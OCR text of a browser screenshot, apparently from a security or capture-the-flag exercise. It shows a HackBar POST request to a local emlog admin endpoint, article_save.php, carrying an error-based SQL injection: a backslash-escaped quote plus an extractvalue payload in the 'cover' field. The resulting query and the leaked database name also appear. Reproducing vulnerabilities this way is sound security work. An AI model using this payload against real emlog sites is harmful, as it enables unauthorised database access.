 localhost:96/admin/article_save.php
更新
主页 | NSSCTF
Hello CTF
CSDN - 专业开发者...
百度
127.0.0.1:5000/?na...
GitHub
奇安信攻防社区-信...
技术文章 - 先知社区
ctf.show
菜鸟教程 - 学的不...
http://node2.hgame...
On
ProcessOn思维导图...
UPDATE emlog_blog SET title='',alias='',content='123\\',excerpt='123\',cover='or
extractvalue(0x0a,concat(0x0a,(select database())))#',author='2',sortid='-1',date='1743175306',top
='n',sortop ='n',allow_remark='n',hide='y',checked='n',password='',link='',template='' WHERE gid=1
and author=2
error: 1105 , XPATH syntax error: ' emlog'
← 点击返回
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
H HackBar
Cookie Editor
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
URL
http://localhost:96/admin/article_save.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
auto_excerpt=y&logcontent=123\&as_logid=1&cover=or extractvalue(0x0a,concat(0x0a,
(select database())))#
Name
Upgrade-Insecure-Requests
Value
1
Name
Value